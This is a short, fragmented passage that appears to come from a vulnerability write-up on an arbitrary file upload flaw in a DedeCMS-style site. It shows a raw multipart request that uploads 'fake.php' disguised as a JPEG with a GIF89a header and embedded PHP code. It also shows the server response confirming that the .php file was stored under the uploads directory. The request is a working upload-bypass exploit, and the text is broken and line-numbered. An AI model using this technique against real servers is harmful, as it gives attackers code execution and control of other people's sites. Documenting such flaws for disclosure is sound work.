 ------WebKitFormBoundaryIH2JS1Q3YdzA1vUg
Content-Disposition: form-data; name="picname
"
------WebKitFormBoundaryIH2JS1Q3YdzA1vUg
Content-Disposition: form-data; name="litpic"
; filename="fake.php"
Content-Type: image/jpeg
GIF89a
<?php phpinfo(); ?>
------WebKitFormBoundaryIH2JS1Q3YdzA1vUg
Content-Disposition: form-data; name="source"
------WebKitFormBoundaryIH2JS1Q3YdzA1vUg
F:\PIKAQU\content\phpstudy_pro\WWW\uploads\d
ede\config.php
</b>
on line <b>
2
</b>
<br />
14 <script language='javascript'>
15 parent.document.getElementById('uploadwait')
.style.display = 'none';
16 window.open(
'imagecut.php?f=picname&isupload=yes&file=/u
ploads/allimg/221005/1-2210051144370-L.php',
'popUpImagesWin',
'scrollbars=yes,resizable=yes,statebar=no,wi
dth=800,height=600,left=150, top=50');
17 </script>